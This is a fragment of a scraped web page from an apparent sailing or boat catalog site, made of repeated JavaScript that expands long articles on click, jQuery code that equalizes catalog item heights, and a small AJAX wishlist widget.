        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script type="text/javascript">
			var templateName = 'catalog-table';
			$(document).ready(function(){
				setBasketItemsClasses();
				$('.catalog.item-views.table .item .image').sliceHeight({lineheight: -3});
				$('.catalog.item-views.table .item .title').sliceHeight();
				$('.catalog.item-views.table .item .cont').sliceHeight();
				$('.catalog.item-views.table .item .slice_price').sliceHeight();
				$('.catalog.item-views.table .item').sliceHeight();
			});
			</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sailing-asia.com/ajax/basket_items.php
body_size: 252
content:
<div id="ajax_basket_items">
	<script>
	arBasketItems = '';
	</script>
</div>

<!--'start_frame_cache_oK4KBh'--><div class="basket_top pull-right">
	<div class="b_wrap">
		<a href="/cart/" class="icon1" title="Wishlist is empty"><img src="/fav_star.png" class="fav-star"> My wishlist <span class="count fav-count">0</span></a>
			</div>
</div>

<!--'end_frame_cache_oK4KBh'-->


